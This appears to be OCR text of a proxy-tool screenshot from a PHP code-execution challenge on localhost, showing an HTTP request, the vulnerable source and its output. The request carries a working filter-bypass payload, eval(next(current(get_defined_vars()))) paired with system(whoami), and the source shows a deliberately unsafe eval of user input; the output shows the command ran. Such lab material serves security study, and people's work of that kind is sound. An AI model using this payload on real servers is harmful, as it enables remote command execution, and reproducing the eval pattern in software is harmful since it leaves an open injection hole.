 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /index.php?code=
eval(next(current(get_defined_vars())));&sakura=
system(whoami); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Connection: close
7 Cookie: PHPSESSID=6kbm9g1n6ao8r98ljcmkbeade1; role=
czo1OiJhZG1pbiI7
8 Upgrade-Insecure-Requests: 1
<?php
highlight_file(__FILE__);
error_reporting(0);
header("Content-Type: text/html; charset=utf-8");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
laptop-263vdpsl\sakura